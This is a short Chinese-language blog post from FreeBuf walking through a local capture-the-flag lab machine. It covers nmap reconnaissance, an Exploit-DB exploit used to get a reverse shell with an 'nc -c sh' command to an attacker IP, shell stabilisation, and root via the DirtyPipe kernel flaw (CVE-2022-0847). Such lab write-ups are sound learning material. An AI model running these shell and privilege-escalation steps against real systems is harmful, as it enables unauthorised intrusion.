官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

前言:

只要活着,不管多痛苦,都会有好事发生。

*本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!所有环境均为在线下载的靶场,且在本机进行学习。



一、信息收集

nmap -sV -Pn -sC -A 192.168.56.185 -p 0-65535

访问主页



点击登录,发现一个域名,将其加入到hosts文件中

doc.hmv

vim /etc/hosts

二、反弹shell



在百度上对其进行搜索,搜索到一个历史漏洞

https://www.exploit-db.com/exploits/50221

利用exp进行反弹shell操作



nc -c sh 192.168.56.105 6666

获得稳定的shell:

python3 -c "import pty;pty.spawn('/bin/bash');"

三、权限提升

上传exp检测脚本

采用[CVE-2022-0847] DirtyPipe





上传exp进行编译提权,但是在gcc的时候报错

后面将其加入环境变量就好了

export PATH=$PATH:/usr/bin/ld

运行即可